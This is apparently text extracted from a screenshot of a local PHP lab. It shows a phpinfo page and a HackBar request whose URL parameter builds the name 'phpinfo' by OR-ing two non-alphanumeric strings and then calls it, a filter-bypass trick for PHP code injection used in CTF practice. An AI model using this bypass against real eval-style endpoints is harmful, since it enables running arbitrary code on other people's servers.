 Yumi Miko takin' the show
127.0.0.1/1.php?c=("%10%08%10%09%0e%06%0f"|"%60%60%60%60%60%60%60")();
欧亿Ai-7.0 root@wanth3f1ag... CyberChef Hgame2025 week... Unicode与中文 编... 成都大学智慧教务 SSTI之细说jinja2的... 无列名sql注入 - qi... Python3 爬虫知识... SQL注入方法和绕... SQL注入有趣姿势... 从CTFShow[RCE挑... »
PHP Version 7.3.4
php
System Windows NT WANTH3F1AG 10.0 build 26100 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://127.0.0.1/1.php?c=(%22%10%08%10%09%0e%06%0f%22|%22%60%60%60%60%60%60%60%22)();
Split URL
Execute